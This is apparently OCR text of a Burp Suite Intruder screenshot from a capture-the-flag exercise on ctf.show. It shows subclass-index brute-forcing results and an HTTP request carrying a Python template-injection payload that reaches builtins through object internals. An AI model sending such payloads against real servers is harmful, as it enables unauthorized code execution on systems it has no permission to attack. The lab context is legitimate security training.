 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
81 80 200 272
82 81 200 272
83 82 200 272
84 83 200 272
95 94 200 272
96 95 200 272
97 96 200 272
99 98 200 272
105 104 200 272
106 105 200 272
Request Response
Raw Params Headers Hex
GET /?name={{().__class__.__bases__[0].__subclasses__()[80].__init__.__globals__.__builtins__.chr}} HTTP/1.1
Host: 98771b6a-a1e6-4564-ac59-94a98d53be32.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=1769a606a6d36-02790c93d396768-4c3f207e-144000-1769a606a6f6e
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished